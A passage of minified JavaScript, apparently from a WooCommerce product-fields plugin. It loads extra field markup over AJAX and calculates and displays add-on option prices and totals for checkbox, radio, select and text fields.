n=null!=arguments[t]?arguments[t]:{};t%2?Ot(Object(n),!0).forEach((function(t){Dt(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):Ot(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}function St(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,_t(r.key),r)}}function Dt(e,t,n){return(t=_t(t))in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}function _t(e){var t=function(e,t){if("object"!=wt(e)||!e)return e;var n=e[Symbol.toPrimitive];if(void 0!==n){var r=n.call(e,t||"default");if("object"!=wt(r))return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===t?String:Number)(e)}(e,"string");return"symbol"==wt(t)?t:t+""}var jt=function(){return e=function e(){var t=this;!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,e),Dt(this,"currentVariationSelector",'input[type="hidden"][name^="variation_id"]'),Dt(this,"currentProductSelector",'input[type="hidden"][name="product_id"]'),Dt(this,"beforeAddToCartFieldsSelector",".fpf-fields.before-add-to-cart"),Dt(this,"afterAddToCartFieldsSelector",".fpf-fields.after-add-to-cart"),jQuery(document.body).on("found_variation",(function(e,n){t.getFields(n.variation_id)})),jQuery(document.body).on("reset_data",(function(){var e=jQuery(t.currentProductSelector).val();t.getFields(e)}))},(t=[{key:"getFields",value:function(e){var t=jQuery(".fpf-field input").serializeArray().reduce((function(e,t){return e[t.name]=t.value,e}),{}),n=jQuery('input[type="hidden"][name="_fpf_product_id"]'),r=jQuery(this.beforeAddToCartFieldsSelector),i=jQuery(this.afterAddToCartFieldsSelector);jQuery.ajax({type:"POST",url:fpf_pro_front.ajax_url,data:kt({action:"fpf_fields",product_id:e,nonce:fpf_pro_front.nonce},t),success:function(e){!0===e.success&&(r.replaceWith(e.data.html_before),i.replaceWith(e.data.html_after),n.val(e.data.product_id),fpf_product.fpf_product_price=e.data.fpf_product_price,fpf_product.fpf_fields=e.data.fpf_fields,fpf_product.fields_rules=e.data.fields_rules,jQuery(document).trigger("fpf_fields_ready"))},error:function(e,t,n){}})}}])&&St(e.prototype,t),n&&St(e,n),Object.defineProperty(e,"prototype",{writable:!1}),e;var e,t,n}();function Et(e){return Et="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},Et(e)}function xt(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,Pt(r.key),r)}}function Pt(e){var t=function(e,t){if("object"!=Et(e)||!e)return e;var n=e[Symbol.toPrimitive];if(void 0!==n){var r=n.call(e,t||"default");if("object"!=Et(r))return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===t?String:Number)(e)}(e,"string");return"symbol"==Et(t)?t:t+""}function Ct(e,t,n){At(e,t),t.set(e,n)}function At(e,t){if(t.has(e))throw new TypeError("Cannot initialize the same private elements twice on an object")}function Tt(e,t){return e.get(Mt(e,t))}function Nt(e,t,n){return e.set(Mt(e,t),n),n}function Mt(e,t,n){if("function"==typeof e?e===t:e.has(t))return arguments.length<3?t:n;throw new TypeError("Private element is not present on this object")}var Ft=new WeakMap,Bt=new WeakMap,Rt=new WeakMap,Lt=new WeakSet,Vt=function(){return e=function e(t){var n,r;!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,e),At(n=this,r=Lt),r.add(n),Ct(this,Ft,new Map),Ct(this,Bt,void 0),Ct(this,Rt,void 0),Nt(Bt,this,t),Nt(Rt,this,document.querySelector("#fpf_totals")),Mt(Lt,this,Wt).call(this)},(t=[{key:"set",value:function(e,t){Tt(Ft,this).set(e,t)}},{key:"remove",value:function(e){Tt(Ft,this).delete(e)}},{key:"display",value:function(e){var t=this;Mt(Lt,this,Wt).call(this);var n=document.createDocumentFragment(),r=Mt(Lt,this,qt).call(this),i=!1;Tt(Ft,this).forEach((function(e){var r=Mt(Lt,t,It).call(t,e);n.appendChild(r),i=!0})),i&&Mt(Lt,this,Yt).call(this,e+r,n),Tt(Rt,this).replaceChildren(n)}}])&&xt(e.prototype,t),n&&xt(e,n),Object.defineProperty(e,"prototype",{writable:!1}),e;var e,t,n}();function Wt(){if(!Tt(Rt,this))throw new Error("Missing required element #fpf_totals");if(!Tt(Bt,this))throw new Error("PriceFormatter not initialized")}function It(e){var t=document.createElement("dt");t.className="title",t.textContent="".concat(e.title).concat(e.option_label?" (".concat(e.option_label,")"):"");var n=document.createElement("dd");n.className="price",n.textContent=Tt(Bt,this).format((null==e?void 0:e.price)||0);var r=document.createElement("div");return r.className="price-row",r.append(t,n),r}function qt(){return Array.from(Tt(Ft,this).values()).reduce((function(e,t){return e+(Number(null==t?void 0:t.price)||0)}),0)}function Yt(e,t){var n=document.createElement("div");n.className="total-row";var r=document.createElement("dt");r.textContent=fpf_product.total;var i=document.createElement("dd");i.className="grand-total",i.textContent=Tt(Bt,this).format(e),n.append(r,i),t.appendChild(n)}function Ut(e){return Ut="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},Ut(e)}function Ht(e,t,n){return t=$t(t),function(e,t){if(t&&("object"==Ut(t)||"function"==typeof t))return t;if(void 0!==t)throw new TypeError("Derived constructors may only return object or undefined");return function(e){if(void 0===e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}(e)}(e,Kt()?Reflect.construct(t,n||[],$t(e).constructor):t.apply(e,n))}function Kt(){try{var e=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){})))}catch(e){}return(Kt=function(){return!!e})()}function $t(e){return $t=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(e){return e.__proto__||Object.getPrototypeOf(e)},$t(e)}function zt(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),Object.defineProperty(e,"prototype",{writable:!1}),t&&Jt(e,t)}function Jt(e,t){return Jt=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(e,t){return e.__proto__=t,e},Jt(e,t)}function Qt(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function Xt(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,en(r.key),r)}}function Gt(e,t,n){return t&&Xt(e.prototype,t),n&&Xt(e,n),Object.defineProperty(e,"prototype",{writable:!1}),e}function Zt(e,t,n){return(t=en(t))in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}function en(e){var t=function(e,t){if("object"!=Ut(e)||!e)return e;var n=e[Symbol.toPrimitive];if(void 0!==n){var r=n.call(e,t||"default");if("object"!=Ut(r))return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===t?String:Number)(e)}(e,"string");return"symbol"==Ut(t)?t:t+""}var tn=function(){return Gt((function e(t,n){Qt(this,e),Zt(this,"quantity",void 0),Zt(this,"measurement",void 0),Zt(this,"productPrice",void 0),this.priceType=t,this.value=n}),[{key:"setParams",value:function(e){this.quantity=e.quantity,this.measurement=e.measurement,this.productPrice=e.productPrice}},{key:"_getBasePrice",value:function(){return"percent"===this.priceType?this.productPrice*this.value/100:parseFloat(this.value)}},{key:"getSummaryPrice",value:function(){return this.getPrice()*this.quantity}},{key:"getProductPrice",value:function(){return this.productPrice*this.quantity}}])}(),nn=function(e){function t(){return Qt(this,t),Ht(this,t,arguments)}return zt(t,e),Gt(t,[{key:"getPrice",value:function(){return this._getBasePrice()}}])}(tn),rn=function(e){function t(){return Qt(this,t),Ht(this,t,arguments)}return zt(t,e),Gt(t,[{key:"getPrice",value:function(){return this._getBasePrice()}},{key:"getSummaryPrice",value:function(){return this.getPrice()}}])}(tn),on=function(e){function t(){return Qt(this,t),Ht(this,t,arguments)}return zt(t,e),Gt(t,[{key:"getPrice",value:function(){return"percent"===this.priceType?this.productPrice*this.value/100:parseFloat(this.value*this.measurement)}}])}(tn),an=function(e){function t(){return Qt(this,t),Ht(this,t,arguments)}return zt(t,e),Gt(t,[{key:"getPrice",value:function(){var e="percent"===this.priceType?this.productPrice*this.value/100:parseFloat(this.value);return jQuery(document).trigger("fpf_price_calculator_change",{price:e}),e}}])}(tn);function sn(e){return sn="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},sn(e)}function cn(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,un(r.key),r)}}function un(e){var t=function(e,t){if("object"!=sn(e)||!e)return e;var n=e[Symbol.toPrimitive];if(void 0!==n){var r=n.call(e,t||"default");if("object"!=sn(r))return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===t?String:Number)(e)}(e,"string");return"symbol"==sn(t)?t:t+""}var ln=function(){return e=function e(t){!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,e),this.params=t},(t=[{key:"create",value:function(e,t,n){var r=null;switch(n){case"fee":return(r=new rn(e,t)).setParams(this.params),r;case"per_measurement":return(r=new on(e,t)).setParams(this.params),r;case"fixed_price":return(r=new an(e,t)).setParams(this.params),r;default:return(r=new nn(e,t)).setParams(this.params),r}}}])&&cn(e.prototype,t),n&&cn(e,n),Object.defineProperty(e,"prototype",{writable:!1}),e;var e,t,n}();function fn(e){return fn="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},fn(e)}function dn(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,pn(r.key),r)}}function pn(e){var t=function(e,t){if("object"!=fn(e)||!e)return e;var n=e[Symbol.toPrimitive];if(void 0!==n){var r=n.call(e,t||"default");if("object"!=fn(r))return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===t?String:Number)(e)}(e,"string");return"symbol"==fn(t)?t:t+""}function hn(e,t,n){(function(e,t){if(t.has(e))throw new TypeError("Cannot initialize the same private elements twice on an object")})(e,t),t.set(e,n)}function yn(e,t){return e.get(function(e,t,n){if("function"==typeof e?e===t:e.has(t))return arguments.length<3?t:n;throw new TypeError("Private element is not present on this object")}(e,t))}var mn=new WeakMap,bn=function(){return e=function e(t){var n,r,i;!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,e),hn(this,mn,[]),n=this,i={},(r=pn(r="pricingContext"))in n?Object.defineProperty(n,r,{value:i,enumerable:!0,configurable:!0,writable:!0}):n[r]=i,this.pricingContext=t},t=[{key:"initEvents",value:function(){var e=this;jQuery(document).on("wc-measurement-price-calculator-total-price-change",(function(t,n){e.pricingContext.productPrice=null==n?void 0:n.price,e.pricingContext.measurement=null==n?void 0:n.measurement_needed,e.notify()})),jQuery(document).on("found_variation","form.cart",(function(t,n){e.pricingContext.productPrice=n.display_price,e.notify()})),jQuery(document).on("change",'input[name="quantity"]',(function(t){e.pricingContext.quantity=parseFloat(t.target.value),e.notify()}))}},{key:"notify",value:function(){var e=this;yn(mn,this).forEach((function(t){t.handleCalculatorChange(e.pricingContext)}))}},{key:"subscribe",value:function(e){yn(mn,this).push(e)}}],t&&dn(e.prototype,t),n&&dn(e,n),Object.defineProperty(e,"prototype",{writable:!1}),e;var e,t,n}();function vn(e){return vn="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},vn(e)}function gn(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,On(r.key),r)}}function wn(e,t,n){return(t=On(t))in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}function On(e){var t=function(e,t){if("object"!=vn(e)||!e)return e;var n=e[Symbol.toPrimitive];if(void 0!==n){var r=n.call(e,t||"default");if("object"!=vn(r))return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===t?String:Number)(e)}(e,"string");return"symbol"==vn(t)?t:t+""}var kn=function(){return e=function e(t,n,r,i,o){!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,e),wn(this,"id",void 0),wn(this,"title",void 0),wn(this,"calculator",void 0),wn(this,"summaryDisplayer",void 0),wn(this,"priceFormatter",void 0),wn(this,"baseElement",void 0),wn(this,"fieldWrapper",void 0),wn(this,"isActive",!1),wn(this,"isEnabled",!0),wn(this,"currentPrice",0),wn(this,"optionId",void 0),this.id=t,this.title=n,this.calculator=r,this.summaryDisplayer=i,this.priceFormatter=o,this.optionId=t,this.fieldWrapper=document.getElementById(t+"_field")},(t=[{key:"initEvents",value:function(){var e=this;jQuery(this.fieldWrapper).on("fpf-field-display-toggle",(function(t,n){e.isEnabled!==n&&(e.isEnabled=n,e.handleChange())}))}},{key:"handleChange",value:function(){var e=this.calculator.getPrice();e!==this.currentPrice&&(this.currentPrice=e,this.updateFieldPrice()),this.isActive&&this.isEnabled?this.summaryDisplayer.set(this.optionId,{title:this.title,price:this.calculator.getSummaryPrice()}):this.summaryDisplayer.remove(this.optionId),this.summaryDisplayer.display(this.calculator.getProductPrice())}},{key:"handleCalculatorChange",value:function(e){this.calculator.setParams(e),this.handleChange()}},{key:"updateFieldPrice",value:function(){var e="".concat(this.optionId,"_price"),t=document.getElementById(e);t&&(t.textContent="(".concat(this.priceFormatter.format(this.currentPrice),")"))}}])&&gn(e.prototype,t),n&&gn(e,n),Object.defineProperty(e,"prototype",{writable:!1}),e;var e,t,n}();function Sn(e){return Sn="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},Sn(e)}function Dn(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,_n(r.key),r)}}function _n(e){var t=function(e,t){if("object"!=Sn(e)||!e)return e;var n=e[Symbol.toPrimitive];if(void 0!==n){var r=n.call(e,t||"default");if("object"!=Sn(r))return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===t?String:Number)(e)}(e,"string");return"symbol"==Sn(t)?t:t+""}function jn(e,t,n){return t=Pn(t),function(e,t){if(t&&("object"==Sn(t)||"function"==typeof t))return t;if(void 0!==t)throw new TypeError("Derived constructors may only return object or undefined");return function(e){if(void 0===e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}(e)}(e,En()?Reflect.construct(t,n||[],Pn(e).constructor):t.apply(e,n))}function En(){try{var e=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){})))}catch(e){}return(En=function(){return!!e})()}function xn(){return xn="undefined"!=typeof Reflect&&Reflect.get?Reflect.get.bind():function(e,t,n){var r=function(e,t){for(;!{}.hasOwnProperty.call(e,t)&&null!==(e=Pn(e)););return e}(e,t);if(r){var i=Object.getOwnPropertyDescriptor(r,t);return i.get?i.get.call(arguments.length<3?e:n):i.value}},xn.apply(null,arguments)}function Pn(e){return Pn=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(e){return e.__proto__||Object.getPrototypeOf(e)},Pn(e)}function Cn(e,t){return Cn=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(e,t){return e.__proto__=t,e},Cn(e,t)}var An=function(e){function t(e,n,r,i,o){var a;return function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,t),(a=jn(this,t,[e,n,r,i,o])).baseElement=document.getElementById(a.id),a.isActive=a.baseElement.checked,a}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),Object.defineProperty(e,"prototype",{writable:!1}),t&&Cn(e,t)}(t,e),n=t,r=[{key:"initEvents",value:function(){var e,n,r,i,o,a=this;this.baseElement.addEventListener("change",(function(e){a.isActive=e.target.checked,a.handleChange()})),(e=t,n="initEvents",r=this,o=xn(Pn(1&(i=3)?e.prototype:e),n,r),2&i&&"function"==typeof o?function(e){return o.apply(r,e)}:o)([])}}],r&&Dn(n.prototype,r),i&&Dn(n,i),Object.defineProperty(n,"prototype",{writable:!1}),n;var n,r,i}(kn);function Tn(e){return Tn="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},Tn(e)}function Nn(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,Wn(r.key),r)}}function Mn(e,t,n){return t=Rn(t),function(e,t){if(t&&("object"==Tn(t)||"function"==typeof t))return t;if(void 0!==t)throw new TypeError("Derived constructors may only return object or undefined");return function(e){if(void 0===e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}(e)}(e,Fn()?Reflect.construct(t,n||[],Rn(e).constructor):t.apply(e,n))}function Fn(){try{var e=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){})))}catch(e){}return(Fn=function(){return!!e})()}function Bn(){return Bn="undefined"!=typeof Reflect&&Reflect.get?Reflect.get.bind():function(e,t,n){var r=function(e,t){for(;!{}.hasOwnProperty.call(e,t)&&null!==(e=Rn(e)););return e}(e,t);if(r){var i=Object.getOwnPropertyDescriptor(r,t);return i.get?i.get.call(arguments.length<3?e:n):i.value}},Bn.apply(null,arguments)}function Rn(e){return Rn=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(e){return e.__proto__||Object.getPrototypeOf(e)},Rn(e)}function Ln(e,t){return Ln=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(e,t){return e.__proto__=t,e},Ln(e,t)}function Vn(e,t,n){return(t=Wn(t))in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}function Wn(e){var t=function(e,t){if("object"!=Tn(e)||!e)return e;var n=e[Symbol.toPrimitive];if(void 0!==n){var r=n.call(e,t||"default");if("object"!=Tn(r))return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===t?String:Number)(e)}(e,"string");return"symbol"==Tn(t)?t:t+""}var In=function(e){function t(e,n,r,i,o,a,s){var c;return function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,t),Vn(c=Mn(this,t,[e,"".concat(n," (").concat(a,")"),r,i,o]),"optionValue",void 0),Vn(c,"optionLabel",void 0),c.optionLabel=a,c.optionValue=s,c.optionId="".concat(c.id,"_").concat(s),c.baseElement=document.getElementsByName(c.id),c.isActive=c.baseElement.value===c.optionValue,c}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),Object.defineProperty(e,"prototype",{writable:!1}),t&&Ln(e,t)}(t,e),n=t,r=[{key:"initEvents",value:function(){var e,n,r,i,o,a=this;this.baseElement.forEach((function(e){e.addEventListener("change",(function(e){a.isActive=e.target.value===a.optionValue,a.handleChange()}))})),(e=t,n="initEvents",r=this,o=Bn(Rn(1&(i=3)?e.prototype:e),n,r),2&i&&"function"==typeof o?function(e){return o.apply(r,e)}:o)([])}}],r&&Nn(n.prototype,r),i&&Nn(n,i),Object.defineProperty(n,"prototype",{writable:!1}),n;var n,r,i}(kn);function qn(e){return qn="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},qn(e)}function Yn(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,Qn(r.key),r)}}function Un(e,t,n){return t=$n(t),function(e,t){if(t&&("object"==qn(t)||"function"==typeof t))return t;if(void 0!==t)throw new TypeError("Derived constructors may only return object or undefined");return function(e){if(void 0===e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}(e)}(e,Hn()?Reflect.construct(t,n||[],$n(e).constructor):t.apply(e,n))}function Hn(){try{var e=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){})))}catch(e){}return(Hn=function(){return!!e})()}function Kn(){return Kn="undefined"!=typeof Reflect&&Reflect.get?Reflect.get.bind():function(e,t,n){var r=function(e,t){for(;!{}.hasOwnProperty.call(e,t)&&null!==(e=$n(e)););return e}(e,t);if(r){var i=Object.getOwnPropertyDescriptor(r,t);return i.get?i.get.call(arguments.length<3?e:n):i.value}},Kn.apply(null,arguments)}function $n(e){return $n=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(e){return e.__proto__||Object.getPrototypeOf(e)},$n(e)}function zn(e,t){return zn=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(e,t){return e.__proto__=t,e},zn(e,t)}function Jn(e,t,n){return(t=Qn(t))in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}function Qn(e){var t=function(e,t){if("object"!=qn(e)||!e)return e;var n=e[Symbol.toPrimitive];if(void 0!==n){var r=n.call(e,t||"default");if("object"!=qn(r))return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===t?String:Number)(e)}(e,"string");return"symbol"==qn(t)?t:t+""}var Xn=function(e){function t(e,n,r,i,o,a,s){var c;return function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,t),Jn(c=Un(this,t,[e,"".concat(n," (").concat(a,")"),r,i,o]),"optionValue",void 0),Jn(c,"optionLabel",void 0),c.optionLabel=a,c.optionValue=s,c.optionId="".concat(c.id,"_").concat(s),c.baseElement=document.getElementById(c.id),c.isActive=c.baseElement.value===c.optionValue,c.isEnabled=!0,c}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),Object.defineProperty(e,"prototype",{writable:!1}),t&&zn(e,t)}(t,e),n=t,r=[{key:"initEvents",value:function(){var e,n,r,i,o,a=this;this.baseElement.addEventListener("change",(function(e){a.isActive=e.target.value===a.optionValue,a.handleChange()})),(e=t,n="initEvents",r=this,o=Kn($n(1&(i=3)?e.prototype:e),n,r),2&i&&"function"==typeof o?function(e){return o.apply(r,e)}:o)([])}},{key:"updateFieldPrice",value:function(){this.baseElement.querySelector('option[value="'.concat(this.optionValue,'"]')).text="".concat(this.optionLabel," (").concat(this.priceFormatter.format(this.currentPrice),")")}}],r&&Yn(n.prototype,r),i&&Yn(n,i),Object.defineProperty(n,"prototype",{writable:!1}),n;var n,r,i}(kn);function Gn(e){return Gn="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},Gn(e)}function Zn(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,ar(r.key),r)}}function er(e,t,n){return t=rr(t),function(e,t){if(t&&("object"==Gn(t)||"function"==typeof t))return t;if(void 0!==t)throw new TypeError("Derived constructors may only return object or undefined");return function(e){if(void 0===e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}(e)}(e,tr()?Reflect.construct(t,n||[],rr(e).constructor):t.apply(e,n))}function tr(){try{var e=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){})))}catch(e){}return(tr=function(){return!!e})()}function nr(){return nr="undefined"!=typeof Reflect&&Reflect.get?Reflect.get.bind():function(e,t,n){var r=function(e,t){for(;!{}.hasOwnProperty.call(e,t)&&null!==(e=rr(e)););return e}(e,t);if(r){var i=Object.getOwnPropertyDescriptor(r,t);return i.get?i.get.call(arguments.length<3?e:n):i.value}},nr.apply(null,arguments)}function rr(e){return rr=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(e){return e.__proto__||Object.getPrototypeOf(e)},rr(e)}function ir(e,t){return ir=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(e,t){return e.__proto__=t,e},ir(e,t)}function or(e,t,n){return(t=ar(t))in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}function ar(e){var t=function(e,t){if("object"!=Gn(e)||!e)return e;var n=e[Symbol.toPrimitive];if(void 0!==n){var r=n.call(e,t||"default");if("object"!=Gn(r))return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===t?String:Number)(e)}(e,"string");return"symbol"==Gn(t)?t:t+""}var sr=function(e){function t(e,n,r,i,o,a,s){var c;return function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,t),or(c=er(this,t,[e,"".concat(n," (").concat(a,")"),r,i,o]),"optionValue",void 0),or(c,"optionLabel",void 0),c.optionLabel=a,c.optionValue=s,c.optionId="".concat(c.id,"_").concat(s),c.baseElement=document.getElementById(c.optionId),c.isActive=c.baseElement.checked,c}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),Object.defineProperty(e,"prototype",{writable:!1}),t&&ir(e,t)}(t,e),n=t,r=[{key:"initEvents",value:function(){var e,n,r,i,o,a=this;this.baseElement.addEventListener("change",(function(e){a.isActive=e.target.checked,a.handleChange()})),(e=t,n="initEvents",r=this,o=nr(rr(1&(i=3)?e.prototype:e),n,r),2&i&&"function"==typeof o?function(e){return o.apply(r,e)}:o)([])}}],r&&Zn(n.prototype,r),i&&Zn(n,i),Object.defineProperty(n,"prototype",{writable:!1}),n;var n,r,i}(kn);function cr(e){return cr="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},cr(e)}function ur(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,lr(r.key),r)}}function lr(e){var t=function(e,t){if("object"!=cr(e)||!e)return e;var n=e[Symbol.toPrimitive];if(void 0!==n){var r=n.call(e,t||"default");if("object"!=cr(r))return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===t?String:Number)(e)}(e,"string");return"symbol"==cr(t)?t:t+""}function fr(e,t,n){return t=hr(t),function(e,t){if(t&&("object"==cr(t)||"function"==typeof t))return t;if(void 0!==t)throw new TypeError("Derived constructors may only return object or undefined");return function(e){if(void 0===e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}(e)}(e,dr()?Reflect.construct(t,n||[],hr(e).constructor):t.apply(e,n))}function dr(){try{var e=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){})))}catch(e){}return(dr=function(){return!!e})()}function pr(){return pr="undefined"!=typeof Reflect&&Reflect.get?Reflect.get.bind():function(e,t,n){var r=function(e,t){for(;!{}.hasOwnProperty.call(e,t)&&null!==(e=hr(e)););return e}(e,t);if(r){var i=Object.getOwnPropertyDescriptor(r,t);return i.get?i.get.call(arguments.length<3?e:n):i.value}},pr.apply(null,arguments)}function hr(e){return hr=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(e){return e.__proto__||Object.getPrototypeOf(e)},hr(e)}function yr(e,t){return yr=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(e,t){return e.__proto__=t,e},yr(e,t)}var mr=function(e){function t(e,n,r,i,o){var a;return function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,t),(a=fr(this,t,[e,n,r,i,o])).baseElement=document.getElementById(a.id),a.isActive=""!==a.baseElement.value,a}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),Object.defineProperty(e,"prototype",{writable:!1}),t&&yr(e,t)}(t,e),n=t,r=[{key:"initEvents",value:function(){var e,n,r,i,o,a=this;this.baseElement.addEventListener("input",(function(e){a.isActive=""!==e.target.value,a.handleChange()})),this.baseElement.addEventListener("change",(function(e){a.isActive=""!==e.target.value,a.handleChange()})),(e=t,n="initEvents",r=this,o=pr(hr(1&(i=3)?e.prototype:e),n,r),2&i&&"function"==typeof o?function(e){return o.apply(r,e)}:o)([])}}],r&&ur(n.prototype,r),i&&ur(n,i),Object.defineProperty(n,"prototype",{writable:!1}),n;var n,r,i}(kn);function br(e){return br="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof 